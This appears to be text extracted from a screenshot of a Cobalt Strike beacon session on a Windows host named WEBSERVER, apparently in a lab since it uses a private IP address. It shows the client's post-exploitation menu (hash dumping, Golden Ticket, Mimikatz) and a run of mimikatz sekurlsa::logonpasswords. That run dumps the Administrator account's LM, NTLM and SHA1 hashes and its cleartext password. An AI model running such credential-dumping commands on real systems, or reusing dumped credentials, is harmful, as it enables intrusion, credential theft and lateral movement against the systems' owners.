 192.168.107.129 192.168.107.129 Administrator * WEBSERVER 1576
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 192.168.107.129@1576 X
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 457810 bytes
[+] received output:
Authentication Id : 0 ; 111526 (00000000:0001b3a6)
Session : Interactive from 0
User Name : Administrator
Domain : WEBSERVER
Logon Server : WEBSERVER
Logon Time : 2019-4-10 10:37:28
SID : S-1-5-21-2371781136-3967407046-286829936-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WEBSERVER
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
wdigest :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin@123
kerberos :
* Username : Administrator
* Domain : WEBSERVER
* Password : admin@123